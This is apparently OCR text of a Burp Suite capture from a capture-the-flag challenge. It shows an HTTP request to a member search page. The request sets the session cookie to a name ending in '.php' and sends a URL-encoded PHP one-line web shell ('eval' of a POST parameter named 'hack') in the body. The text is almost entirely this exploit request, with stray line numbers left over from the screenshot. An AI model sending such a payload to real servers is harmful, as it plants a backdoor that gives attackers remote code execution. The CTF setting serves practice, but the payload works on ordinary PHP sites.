 Request
R
Pretty Raw Hex \n
P
1 GET /home/member/search HTTP/1.1
2 Host: e2232be9-700f-415a-a669-0a35e34811ed.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://e2232be9-700f-415a-a669-0a35e34811ed.node4.buuoj.cn:81/home/member/index
8 Connection: close
9 Cookie: UM_distinctid=17e2de9143e334-00b94960a209bb8-4c3e207f-e1000-17e2de9143f222; PHPSESSID=
1234567890123456789012345678.php
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 62
14
15 key=%3C%3Fphp%20%40eval%28%24_POST%5B%27hack%27%5D%29%3B%3F%3E
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22